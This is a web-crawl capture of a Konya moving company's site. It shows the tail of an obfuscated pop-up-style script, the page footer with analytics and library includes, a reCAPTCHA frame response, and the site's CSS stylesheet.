_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div> </div> <footer class="nakliyat-footer clearfix"> <div style="position:relative;padding-left:10px;padding-right:10px"> <nav><a alt="konya evden eve nakliyat" href="//www.denizevdenevenakliyat.com/" itemprop="url">Konya evden eve nakliyat</a> | <a alt="iletişim" href="/iletisim.html">Deniz Nakliyat</a> | <a alt="konya haberler" href="/konya.html">konya haberler</a> | <a alt="nakliyat" href="/nakliyat.html">Nakliyat</a> | </nav></div> <span class="post-author">Konya evden eve nakliyat - Deniz Nakliyat Haftanın 7 Günü Hizmetinizdeyiz</span> <p>Copyright © 2014 - 2026. All Rights Reserved. </p> <span class="post_author">Konya Evden Eve Nakliyat - Deniz Nakliyat</span><span>konya firmaları, taşımacılık firmaları, evden eve nakliyat fiyatları, asansörlü evden eve nakliyat ekspertiz hizmetleri, selçuklu evden eve nakliyat, meram evden eve nakliyat, en iyi nakliyat firması. fiyat hesaplama nasıl yapılır ? </span> <span itemprop="founder">Ahmet Akbaş</span> <div class="nakliyat-footer-inner"><div id="image" class="deniz-logo" style="position: absolute; bottom: 0px; right: 20px;"><img defer height="100" width="200" itemprop="image" alt="Konya evden eve nakliyat" title="konya evden eve nakliyat" src="//www.denizevdenevenakliyat.com/images/200x100xDeniz-nakliyat200x200.jpg.pagespeed.ic.ExlpF-JMRB.webp"></div> <div class="nakliyat-nostyle"><div class="breadcrumbs"><span class="showHere">Buradasınız: </span><a href="/" class="pathway">Konya Evden Eve Nakliyat</a> | <a href="/konya-otobus-tarifesi.html" class="pathway">Konya Otobüs Tarifesi</a> | <span>2 - MERAM YAKA PAZAR OTOBÜS TARİFESİ </span></div></div><div class="nakliyat-nostyle"><div class="custom"> <a href="https://metrika.yandex.com.tr/stat/?id=22689226&amp;from=informer" target="_blank" rel="nofollow noopener noreferrer"><img src="https://informer.yandex.ru/informer/22689226/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Yandex.Metrica" title="Yandex.Metrica: bugün için veriler (görüntülemeler, ziyaretler ve tekil ziyaretçiler)" class="ym-advanced-informer" data-cid="22689226" data-lang="tr"></a> <script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="12"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(22689226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/22689226" style="position:absolute; left:-9999px;" alt=""></div></noscript> </div></div> <div id="haritamız" itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates"> <meta itemprop="latitude" content="37.916576"> <meta itemprop="longitude" content="32.474792"> </div> </div> <script type="text/psajs" data-pagespeed-orig-index="13">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script> <script rel="preload" src="/templates/jquery-1.8.1.min.js" type="text/psajs" data-pagespeed-orig-index="14"></script> <script type="text/psajs" data-pagespeed-orig-index="15">jQuery.noConflict();</script> <script src="/templates/nakliyat/script1.js" type="text/psajs" data-pagespeed-orig-index="16"></script> <script type="text/psajs" data-pagespeed-orig-index="17">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script><script rel="preload" src="/templates/nakliyat/script.responsivebuyuk.js" type="text/psajs" data-pagespeed-orig-index="18"></script> <link rel="stylesheet" href="/templates,_system,_css,_system.css+templates,_system,_css,_general.css+media,_system,_css,_system.css.pagespeed.cc.9sFS6Bydjv.css"/> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous"> </footer></div><script src="/media/jui/js/jquery.min.js?ae4fcca5f43c03685d46fa32923801bc" data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="19"></script><script src="/media/jui,_js,_jquery-noconflict.js,qae4fcca5f43c03685d46fa32923801bc+jui,_js,_jquery-migrate.min.js,qae4fcca5f43c03685d46fa32923801bc+jui,_js,_bootstrap.min.js,qae4fcca5f43c03685d46fa32923801bc+system,_js,_core.js,qae4fcca5f43c03685d46fa32923801bc.pagespeed.jc.ozKf7EeRxz.js" type="text/psajs" data-pagespeed-orig-index="20"></script><script type="text/psajs" data-pagespeed-orig-index="21">eval(mod_pagespeed_c2n7o6cPeS);</script><script type="text/psajs" data-pagespeed-orig-index="22">eval(mod_pagespeed_CntmsG$NPX);</script><script type="text/psajs" data-pagespeed-orig-index="23">eval(mod_pagespeed_hK1r4uymIb);</script><script type="text/psajs" data-pagespeed-orig-index="24">eval(mod_pagespeed_TVo$UXfK$N);</script><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="25">jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });function do_nothing() { return; }</script></body></html><script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wNrJG1fzQnfsOxwO7upb_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616006895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.denizevdenevenakliyat.com/templates/nakliyat/css/template.2020.css
body_size: 9948
content:
.reklamic78{
	width:320px;
	height:400px;
	display:block
}
.reklamicyedek{
	width:400px;
	max-width:700px;
	height:300px;
	display:block
}
.reklamicdiv{
	align:center;
	max-width:700px;
	height:280px
}
#nakliyat-main{
	background:url(../images/page.webp) top center fixed #fff;
	margin:0 auto;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	position:relative;
	width:100%;
	min-height:100%;
	left:0;
	top:0;
	cursor:default;
	clear:both;
	overflow:hidden
}
table,ul.nakliyat-hmenu{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
a,h1,h2,h3,h4,h5,h6,li,ol,p,ul{
	margin-bottom:18px;
	padding:0
}
.nakliyat-button{
	border-collapse:separate;
	background-origin:border-box!important;
	background:url(../images/button.png) scroll #2675b5;
	border-radius:4px;
	border:rgba(37,114,177,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	height:27px
}
.nakliyat-blockcontent,.nakliyat-postcontent,.nakliyat-postfootericons,.nakliyat-postheadericons,ul.nakliyat-vmenu a{
	text-align:left
}
.nakliyat-postcontent,.nakliyat-postcontent a,.nakliyat-postcontent a.hovered,.nakliyat-postcontent a.visited,.nakliyat-postcontent a:hover,.nakliyat-postcontent a:link,.nakliyat-postcontent a:visited,.nakliyat-postcontent li,.nakliyat-postcontent table{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	text-align:justify;
	line-height:150%
}
.telecon{
	background-image:url(../images/telefon48.png);
	width:405px;
	background-repeat:no-repeat;
	position:absolute;
	min-height:48px;
   /* min-width:100%; */
	text-align:right;
	background-position:left
}
.telefont{
	font-family:'Open Sans Condensed',sans-serif;
	font-size:47px;
	width:250px;
	text-align:right
}
.nakliyat-postcontent p{
	margin:12px 0
}
.nakliyat-blockheader .t,.nakliyat-blockheader .t a,.nakliyat-blockheader .t a:hover,.nakliyat-blockheader .t a:link,.nakliyat-blockheader .t a:visited,.nakliyat-headline,.nakliyat-headline a,.nakliyat-headline a:hover,.nakliyat-headline a:link,.nakliyat-headline a:visited,.nakliyat-postcontent h1,.nakliyat-postcontent h1 a,.nakliyat-postcontent h1 a:hover,.nakliyat-postcontent h1 a:link,.nakliyat-postcontent h1 a:visited,.nakliyat-postcontent h2,.nakliyat-postcontent h2 a,.nakliyat-postcontent h2 a:hover,.nakliyat-postcontent h2 a:link,.nakliyat-postcontent h2 a:visited,.nakliyat-postcontent h3,.nakliyat-postcontent h3 a,.nakliyat-postcontent h3 a:hover,.nakliyat-postcontent h3 a:link,.nakliyat-postcontent h3 a:visited,.nakliyat-postcontent h4,.nakliyat-postcontent h4 a,.nakliyat-postcontent h4 a:hover,.nakliyat-postcontent h4 a:link,.nakliyat-postcontent h4 a:visited,.nakliyat-postcontent h5,.nakliyat-postcontent h5 a,.nakliyat-postcontent h5 a:hover,.nakliyat-postcontent h5 a:link,.nakliyat-postcontent h5 a:visited,.nakliyat-postcontent h6,.nakliyat-postcontent h6 a,.nakliyat-postcontent h6 a:hover,.nakliyat-postcontent h6 a:link,.nakliyat-postcontent h6 a:visited,.nakliyat-postheader,.nakliyat-postheader a,.nakliyat-postheader a:hover,.nakliyat-postheader a:link,.nakliyat-postheader a:visited,.nakliyat-slogan,.nakliyat-slogan a,.nakliyat-slogan a:hover,.nakliyat-slogan a:link,.nakliyat-slogan a:visited,.nakliyat-vmenublockheader .t,.nakliyat-vmenublockheader .t a,.nakliyat-vmenublockheader .t a:hover,.nakliyat-vmenublockheader .t a:link,.nakliyat-vmenublockheader .t a:visited{
	font-size:32px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:120%
}
.nakliyat-postcontent a,.nakliyat-postcontent a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#0d2337
}
.nakliyat-postcontent a.visited,.nakliyat-postcontent a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#0d2337
}
.nakliyat-postcontent a.hover,.nakliyat-postcontent a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:underline;
	color:#0aa3d1
}
.nakliyat-postcontent h1{
	color:#2d88d2;
	margin:10px 0 0;
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h1{
	margin:10px 0 0;
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h1 a,.nakliyat-blockcontent h1 a:hover,.nakliyat-blockcontent h1 a:link,.nakliyat-blockcontent h1 a:visited,.nakliyat-postcontent h1 a,.nakliyat-postcontent h1 a:hover,.nakliyat-postcontent h1 a:link,.nakliyat-postcontent h1 a:visited{
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h2{
	color:#2d88d2;
	margin:10px 0 0;
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h2{
	margin:10px 0 0;
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h2 a,.nakliyat-blockcontent h2 a:hover,.nakliyat-blockcontent h2 a:link,.nakliyat-blockcontent h2 a:visited,.nakliyat-postcontent h2 a,.nakliyat-postcontent h2 a:hover,.nakliyat-postcontent h2 a:link,.nakliyat-postcontent h2 a:visited{
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h3{
	color:#89bce6;
	margin:10px 0 0;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h3{
	margin:10px 0 0;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h3 a,.nakliyat-blockcontent h3 a:hover,.nakliyat-blockcontent h3 a:link,.nakliyat-blockcontent h3 a:visited,.nakliyat-postcontent h3 a,.nakliyat-postcontent h3 a:hover,.nakliyat-postcontent h3 a:link,.nakliyat-postcontent h3 a:visited{
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h4{
	color:#2675b5;
	margin:10px 0 0;
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h4{
	margin:10px 0 0;
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h4 a,.nakliyat-blockcontent h4 a:hover,.nakliyat-blockcontent h4 a:link,.nakliyat-blockcontent h4 a:visited,.nakliyat-postcontent h4 a,.nakliyat-postcontent h4 a:hover,.nakliyat-postcontent h4 a:link,.nakliyat-postcontent h4 a:visited{
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h5{
	color:#0e2b43;
	margin:10px 0 0;
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h5{
	margin:10px 0 0;
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h5 a,.nakliyat-blockcontent h5 a:hover,.nakliyat-blockcontent h5 a:link,.nakliyat-blockcontent h5 a:visited,.nakliyat-postcontent h5 a,.nakliyat-postcontent h5 a:hover,.nakliyat-postcontent h5 a:link,.nakliyat-postcontent h5 a:visited{
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h6{
	color:#2267a0;
	margin:10px 0 0;
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h6{
	margin:10px 0 0;
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h6 a,.nakliyat-blockcontent h6 a:hover,.nakliyat-blockcontent h6 a:link,.nakliyat-blockcontent h6 a:visited,.nakliyat-postcontent h6 a,.nakliyat-postcontent h6 a:hover,.nakliyat-postcontent h6 a:link,.nakliyat-postcontent h6 a:visited{
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
#nakliyat-hmenu-bg,.nakliyat-checkbox:before,.nakliyat-hmenu a,.nakliyat-radiobutton:before,.nakliyat-sheet,.nakliyat-slidenavigator>a,.nakliyat-vmenu a,article,footer,header,nav{
	background-origin:border-box!important
}
#nakliyat-hmenu-bg,.nakliyat-checkbox:before,.nakliyat-radiobutton:before,.nakliyat-sheet,.nakliyat-slidenavigator>a,article,footer,header,nav{
	display:block;
	box-sizing:border-box
}
ul{
	list-style-type:none
}
ol{
	list-style-position:inside
}
body,html{
	height:100%
}
body{
	padding:0;
	margin:0;
	min-width:1106px;
	color:#071622
}
.clearfix:after,.clearfix:before{
	width:100%;
	content:" ";
	display:table
}
.clearfix:after{
	clear:both
}
.cleared{
	clear:both
}
form{
	padding:0!important;
	margin:0!important
}
table.position{
	position:relative;
	width:100%;
	table-layout:fixed
}
.nakliyat-blockcontent li h1,.nakliyat-postcontent li h1,li h1{
	margin:1px
}
.nakliyat-blockcontent li h2,.nakliyat-postcontent li h2,li h2{
	margin:1px
}
.nakliyat-blockcontent li h3,.nakliyat-postcontent li h3,li h3{
	margin:1px
}
.nakliyat-blockcontent li h4,.nakliyat-postcontent li h4,li h4{
	margin:1px
}
.nakliyat-blockcontent li h5,.nakliyat-postcontent li h5,li h5{
	margin:1px
}
.nakliyat-blockcontent li h6,.nakliyat-postcontent li h6,li h6{
	margin:1px
}
.nakliyat-blockcontent li p,.nakliyat-postcontent li p,li p{
	margin:1px
}
.nakliyat-shapes{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	overflow:hidden;
	z-index:0
}
.nakliyat-slider-inner{
	position:relative;
	overflow:hidden;
	width:100%;
	height:100%
}
.nakliyat-slidenavigator>a{
	display:inline-block;
	vertical-align:middle;
	outline-style:none;
	font-size:1px
}
.nakliyat-slidenavigator>a:last-child{
	margin-right:0!important
}
.nakliyat-object1439133047{
	display:block;
	left:95.47%;
	margin-left:-480px;
	position:absolute;
	top:6px;
	width:503px;
	height:323px;
	background-image:url(../images/object1439133047.webp);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:1
}
.nakliyat-object394026086{
	display:block;
	left:100%;
	margin-left:-288px;
	position:absolute;
	top:300px;
	width:301px;
	height:85px;
	background-image:url(../images/object394026086.png);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:2
}
.nakliyat-object330003989{
	display:block;
	left:0;
	margin-left:-17px;
	position:absolute;
	top:8px;
	width:388px;
	height:204px;
	background-image:url(../images/object330003989.png);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:3
}
.nakliyat-headline{
	display:inline-block;
	position:absolute;
	min-width:50px;
	top:310px;
	left:92.87%;
	line-height:100%;
	margin-left:-160px!important;
	transform:rotate(0);
	z-index:101
}
.nakliyat-headline,.nakliyat-headline a,.nakliyat-headline a:hover,.nakliyat-headline a:link,.nakliyat-headline a:visited{
	font-size:48px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-variant:normal;
	text-align:left;
	text-shadow:0 0 6px rgba(23,23,23,.98);
	padding:0;
	margin:0;
	color:#f7f7f7!important;
	white-space:nowrap
}
.nakliyat-slogan{
	display:inline-block;
	position:absolute;
	min-width:50px;
	top:370px;
	left:95.2%;
	line-height:100%;
	margin-left:-218px!important;
	transform:rotate(0);
	z-index:102;
	white-space:nowrap
}
.nakliyat-slogan,.nakliyat-slogan a,.nakliyat-slogan a:hover,.nakliyat-slogan a:link,.nakliyat-slogan a:visited{
	font-size:18px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-variant:normal;
	padding:0;
	margin:0;
	color:#757575!important
}
.nakliyat-positioncontrol-718595369{
	display:block;
	left:0;
	margin-left:200px;
	position:absolute;
	top:210px;
	width:550px;
	height:90px;
	z-index:103;
	transform:rotate(0)
}
.nakliyat-positioncontrol-1487814989{
	display:block;
	left:59.31%;
	margin-left:-149px;
	position:absolute;
	top:295px;
	width:252px;
	height:87px;
	z-index:104;
	transform:rotate(0)
}
.nakliyat-header{
	margin:0 auto;
	position:relative;
	height:400px;
	background-image:url(../images/header.png);
	background-position:center top;
	background-repeat:no-repeat
}
.responsive .nakliyat-header{
	background-image:url(../images/header.png);
	background-position:center center
}
.nakliyat-header-inner{
	position:relative;
	width:1106px;
	z-index:auto!important;
	margin:0 auto
}
.nakliyat-header>div.nakliyat-block,.nakliyat-header>div.nakliyat-nostyle,.nakliyat-header>div.nakliyat-post{
	position:absolute;
	z-index:101
}
.nakliyat-nav{
	background:#21649c;
	padding:4px;
	margin:0 auto;
	position:relative;
	z-index:100000;
	text-align:left
}
ul.nakliyat-hmenu a,ul.nakliyat-hmenu a:hover,ul.nakliyat-hmenu a:link,ul.nakliyat-hmenu a:visited{
	outline:0;
	position:relative;
	z-index:11
}
ul.nakliyat-hmenu,ul.nakliyat-hmenu ul{
	display:block;
	margin:0;
	padding:0;
	border:0;
	list-style-type:none
}
ul.nakliyat-hmenu li{
	position:relative;
	z-index:5;
	display:block;
	float:left;
	background:0 0;
	margin:0;
	padding:0;
	border:0
}
ul.nakliyat-hmenu li:hover{
	z-index:10000;
	white-space:normal
}
ul.nakliyat-hmenu ul:after,ul.nakliyat-hmenu:after{
	content:".";
	height:0;
	display:block;
	visibility:hidden;
	overflow:hidden;
	clear:both
}
ul.nakliyat-hmenu,ul.nakliyat-hmenu ul{
	min-height:0
}
ul.nakliyat-hmenu{
	display:inline-block;
	vertical-align:middle
}
.nakliyat-nav:before{
	content:' '
}
.desktop-nav.nakliyat-nav{
	width:1000px;
	padding-left:4px;
	padding-right:4px
}
.nakliyat-hmenu-extra1{
	position:relative;
	display:block;
	float:left;
	width:auto;
	height:auto;
	background-position:center
}
.nakliyat-hmenu-extra2{
	position:relative;
	display:block;
	float:right;
	width:auto;
	height:auto;
	background-position:center
}
.nakliyat-hmenu{
	float:left
}
.nakliyat-menuitemcontainer{
	margin:0 auto
}
ul.nakliyat-hmenu>li{
	margin-left:11px
}
ul.nakliyat-hmenu>li:first-child{
	margin-left:5px
}
ul.nakliyat-hmenu>li.last-child,ul.nakliyat-hmenu>li:last-child{
	margin-right:5px
}
ul.nakliyat-hmenu>li>a{
	border-radius:8px 0;
	border:transparent solid 1px;
	padding:0 25px;
	margin:0 auto;
	position:relative;
	display:block;
	height:40px;
	cursor:pointer;
	text-decoration:none;
	color:#fff;
	line-height:40px;
	text-align:center
}
.nakliyat-hmenu a,.nakliyat-hmenu a.active,.nakliyat-hmenu a:hover,.nakliyat-hmenu a:link,.nakliyat-hmenu a:visited{
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	text-align:left
}
ul.nakliyat-hmenu>li>a.active{
	background:#236aa4;
	border-radius:8px 0;
	border:#262626 solid 1px;
	padding:0 25px;
	margin:0 auto;
	color:#ebebeb;
	text-decoration:none
}
ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover,ul.nakliyat-hmenu>li>a:visited{
	text-decoration:none
}
.desktop ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover{
	background:#113450;
	border-radius:8px 0;
	border:#262626 solid 1px;
	padding:0 25px;
	margin:0 auto
}
.desktop-nav ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover{
	color:#ababab;
	text-decoration:none
}
ul.nakliyat-hmenu>li:before{
	position:absolute;
	display:block;
	content:' ';
	top:0;
	left:-11px;
	width:11px;
	height:40px;
	background:url(../images/menuseparator.png) center center no-repeat
}
ul.nakliyat-hmenu>li:first-child:before{
	display:none
}
ul.nakliyat-hmenu li li a{
	background:#696969;
	background:0 0;
	border-radius:8px;
	padding:0 33px;
	margin:0 auto
}
ul.nakliyat-hmenu li li{
	float:none;
	width:auto;
	margin-top:1px;
	margin-bottom:1px
}
.desktop-nav ul.nakliyat-hmenu li li ul>li:first-child{
	margin-top:0
}
ul.nakliyat-hmenu li li ul>li:last-child{
	margin-bottom:0
}
.nakliyat-hmenu ul a{
	display:block;
	white-space:nowrap;
	height:40px;
	min-width:7em;
	border:transparent solid 0;
	text-align:left;
	line-height:40px;
	color:#fff;
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	margin:0
}
.nakliyat-hmenu ul a.active,.nakliyat-hmenu ul a:hover,.nakliyat-hmenu ul a:link,.nakliyat-hmenu ul a:visited{
	text-align:left;
	line-height:40px;
	color:#fff;
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	margin:0
}
.desktop ul.nakliyat-hmenu ul li:hover>a,ul.nakliyat-hmenu ul li a:hover{
	background:#1dc304;
	background:rgba(29,195,4,.8);
	border-radius:8px;
	margin:0 auto
}
.nakliyat-hmenu ul a:hover{
	text-decoration:none
}
.nakliyat-hmenu ul li a:hover{
	color:#fff
}
.desktop-nav .nakliyat-hmenu ul li:hover>a{
	color:#fff
}
ul.nakliyat-hmenu ul:before{
	background:#113450;
	border-radius:8px;
	margin:0 auto;
	display:block;
	position:absolute;
	content:' ';
	z-index:1
}
.desktop-nav ul.nakliyat-hmenu li:hover>ul{
	visibility:visible;
	top:100%
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul{
	top:0;
	left:100%
}
ul.nakliyat-hmenu ul{
	visibility:hidden;
	position:absolute;
	z-index:10;
	left:0;
	top:0;
	background-image:url(../images/spacer.gif)
}
.desktop-nav ul.nakliyat-hmenu>li>ul{
	padding:18px 35px 35px;
	margin:-10px 0 0 -30px
}
.desktop-nav ul.nakliyat-hmenu ul ul{
	padding:35px 35px 35px 16px;
	margin:-35px 0 0 -5px
}
.desktop-nav ul.nakliyat-hmenu ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:0;
	margin:-10px 0 0 -30px
}
.desktop-nav ul.nakliyat-hmenu ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:0;
	margin:-10px -30px 0 0
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:100%
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:100%
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:0;
	padding:35px 35px 35px 16px;
	margin:-35px 0 0 -5px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:0;
	padding:35px 16px 35px 35px;
	margin:-35px -5px 0 0
}
.desktop-nav ul.nakliyat-hmenu li ul>li:first-child{
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu li ul>li:last-child{
	margin-bottom:0
}
.desktop-nav ul.nakliyat-hmenu ul ul:before{
	border-radius:8px;
	top:30px;
	bottom:30px;
	right:30px;
	left:11px
}
.desktop-nav ul.nakliyat-hmenu>li>ul:before{
	top:13px;
	right:30px;
	bottom:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li>ul.nakliyat-hmenu-left-to-right:before{
	right:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li>ul.nakliyat-hmenu-right-to-left:before{
	right:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-left-to-right:before{
	right:30px;
	left:11px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-right-to-left:before{
	right:11px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li.ext>a{
	white-space:nowrap
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a.active,.desktop-nav ul.nakliyat-hmenu>li.ext>a:hover{
	background:0 0;
	padding:1px 26px;
	margin:0;
	overflow:hidden;
	position:relative;
	border:none;
	border-radius:0;
	box-shadow:none;
	color:#95cffe
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a.active:before,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a:before,.desktop-nav ul.nakliyat-hmenu>li.ext>a:hover:before{
	position:absolute;
	content:' ';
	top:0;
	right:0;
	left:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	border-top-left-radius:8px;
	border-top-right-radius:8px;
	box-shadow:0 0 0 rgba(0,0,0,.8);
	z-index:-1
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>ul{
	top:45px;
	padding-top:5px;
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>ul:before{
	top:0;
	clip:rect(8px,auto,auto,auto);
	border-top-left-radius:0;
	border-top-right-radius:0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
ul.nakliyat-hmenu>li.ext>.ext-l,ul.nakliyat-hmenu>li.ext>.ext-m,ul.nakliyat-hmenu>li.ext>.ext-off,ul.nakliyat-hmenu>li.ext>.ext-r{
	display:none;
	z-index:12;
	box-sizing:border-box
}
.desktop-nav ul.nakliyat-hmenu>li.ext>ul{
	z-index:13
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l,.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r{
	position:absolute;
	display:block;
	overflow:hidden;
	height:8px;
	top:45px;
	padding-top:0;
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-l:before,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-r:before{
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r{
